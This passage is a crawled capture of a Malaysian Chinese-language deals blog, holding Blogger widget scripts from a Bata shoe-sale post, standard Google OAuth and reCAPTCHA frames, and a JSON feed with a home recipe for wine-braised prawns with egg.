\u7b2c\u4e8c\u53cc\u978b\u5b50\u53ea\u9700RM 1\uff01 \u5e73\u5e95\u978b\uff0c\u76ae\u978b\u8fd0\u52a8\u978b\u7b49\u90fd\u6709\uff01 ', 'metaDescription': '\u8d44\u8baf, \u4f18\u60e0, \u597d\u5eb7, \u7701\u94b1, \u4eca\u5929\u6709\u597d\u5eb7, \u4f18\u60e0\u6bcf\u5929\u6709  Promotion, \n\n\u54c7\uff01\u597d\u5eb7\u6765\u54af\uff01 Bata \u5168\u9a6c\u5206\u884c\u6e05\u8d27\u5927\u5e73\u5356\uff01 \u7b2c\u4e8c\u53cc\u978b\u5b50\u53ea\u9700RM 1\uff01 \u5e73\u5e95\u978b\uff0c\u76ae\u978b\u8fd0\u52a8\u978b\u7b49\u90fd\u6709\uff01\n\nBata Malaysia \u5c06\u4ece\u5373\u65e5\u8d77\u4e3e\u529e\u6e05\u8d27\u5927\u4fc3\u9500\u6d3b\u52a8\uff01 \u7b2c\u4e8c\u53cc\u978b\u5b50\u53ea\u9700RM 1\uff01\u5973\u88c5\u5e73\u5e95\u978b\uff0c\u7537\u88c5\u76ae\u978b\uff0c\u51c9\u978b\uff0c\u8fd0\u52a8\u978b\u7b49\u7edf\u7edf\u90fd\u6709\uff01\n\n\n\nBata Catalog August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at https://bit.ly/ChatShopMY'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u54c7\uff01\u597d\u5eb7\u6765\u54af\uff01 Bata \u5168\u9a6c\u5206\u884c\u6e05\u8d27\u5927\u5e73\u5356\uff01 \u7b2c\u4e8c\u53cc\u978b\u5b50\u53ea\u9700RM 1\uff01 \u5e73\u5e95\u978b\uff0c\u76ae\u978b\u8fd0\u52a8\u978b\u7b49\u90fd\u6709\uff01 ', 'description': '\u8d44\u8baf, \u4f18\u60e0, \u597d\u5eb7, \u7701\u94b1, \u4eca\u5929\u6709\u597d\u5eb7, \u4f18\u60e0\u6bcf\u5929\u6709  Promotion, \n\n\u54c7\uff01\u597d\u5eb7\u6765\u54af\uff01 Bata \u5168\u9a6c\u5206\u884c\u6e05\u8d27\u5927\u5e73\u5356\uff01 \u7b2c\u4e8c\u53cc\u978b\u5b50\u53ea\u9700RM 1\uff01 \u5e73\u5e95\u978b\uff0c\u76ae\u978b\u8fd0\u52a8\u978b\u7b49\u90fd\u6709\uff01\n\nBata Malaysia \u5c06\u4ece\u5373\u65e5\u8d77\u4e3e\u529e\u6e05\u8d27\u5927\u4fc3\u9500\u6d3b\u52a8\uff01 \u7b2c\u4e8c\u53cc\u978b\u5b50\u53ea\u9700RM 1\uff01\u5973\u88c5\u5e73\u5e95\u978b\uff0c\u7537\u88c5\u76ae\u978b\uff0c\u51c9\u978b\uff0c\u8fd0\u52a8\u978b\u7b49\u7edf\u7edf\u90fd\u6709\uff01\n\n\n\nBata Catalog August 2020 - RM1 Second Pair. To shop, just go to the nearest Bata retail store or order using Whatsapp on Bata Chatshop at https://bit.ly/ChatShopMY', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg', 'url': 'https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3716018402434506741}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCs7RoDThatl6QyvzS-boZ0vUPsezFVh-MBkUVyv5jlUq4sylbP9llaBbjjmY_6_jh1usKsCg7O1v_B6Koo4Vx67pzSrg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0E6ZNRW_GRQk8agFC-oTdg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0E6ZNRW_GRQk8agFC-oTdg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g0CQ441RZZ7fvpdjygU41A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985986171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/Cook%20At%20Home?alt=json-in-script&max-results=20&callback=jQuery211034993001452299666_1768985979403&_=1768985979404
body_size: 20009
content:
// API callback
jQuery211034993001452299666_1768985979403({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/Cook%20At%20Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home\/-\/Cook+At+Home?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2408555674244908672"},"published":{"$t":"2022-03-31T17:08:00.005+08:00"},"updated":{"$t":"2022-03-31T17:46:47.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s1008\/wangjiuxia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s16000\/wangjiuxia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E虾\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E黄酒\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把虾处理好，洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 姜切丝，蒜米切碎待用。\u003C\/p\u003E\u003Cp\u003E3） 鸡蛋搅拌均匀，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，把鸡蛋煎好，上盘待用。\u003C\/p\u003E\u003Cp\u003E5） 再热锅下油，爆香姜丝和蒜米，加入麻油一汤匙。\u003C\/p\u003E\u003Cp\u003E6） 虾下锅炒至转红。\u003C\/p\u003E\u003Cp\u003E7） 倒入黄酒焖煮一下，加入煎好的鸡蛋。\u003C\/p\u003E\u003Cp\u003E8） 加入少许清水和黄糖，继续焖煮一下，即可上碗。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o7zjbYjfJSY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" 